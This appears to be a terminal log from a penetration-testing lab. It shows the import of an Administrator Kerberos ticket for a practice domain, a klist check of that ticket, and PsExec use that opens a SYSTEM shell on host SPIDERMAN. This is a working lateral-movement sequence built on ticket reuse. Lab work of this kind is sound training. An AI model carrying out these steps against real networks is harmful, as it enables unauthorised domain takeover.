 wwGqADAgECoRMwERsEQ0lGUxsJU1BJREVSTUFO
[+] Ticket successfully imported!
PS C:\Users\fcastle\Downloads> klist
Current LogonId is 0:0x3a3fa
Cached Tickets: (1)
#0>     Client: Administrator @ MARVEL.LOCAL
Server: CIFS/SPIDERMAN @ MARVEL.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 10/22/2024 9:56:46 (local)
End Time:   10/22/2024 19:56:46 (local)
Renew Time: 10/29/2024 9:56:46 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Users\fcastle\Downloads> .\PsExec64.exe /accepteula \\SPIDERMAN -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN
C:\Windows\system32>